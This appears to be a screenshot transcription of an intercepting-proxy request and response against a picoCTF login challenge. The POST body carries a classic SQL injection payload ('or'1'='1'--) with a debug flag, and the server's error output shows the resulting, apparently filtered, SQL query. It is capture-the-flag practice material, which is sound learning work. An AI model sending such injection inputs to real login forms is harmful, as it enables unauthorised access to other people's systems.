 Send
Cancel
< ▾
> ▾
Tar
Request
Pretty Raw Hex
\n
1 POST /problem/29132/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/29132/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password='or'1'='1'--&debug=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Tue, 07 Jan 2025 09:00:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 97
7
8 <pre>
password: 'or'1'='1'--
9 SQL query: SELECT * FROM admin where password = ''be'1'='1'--'
10 </pre>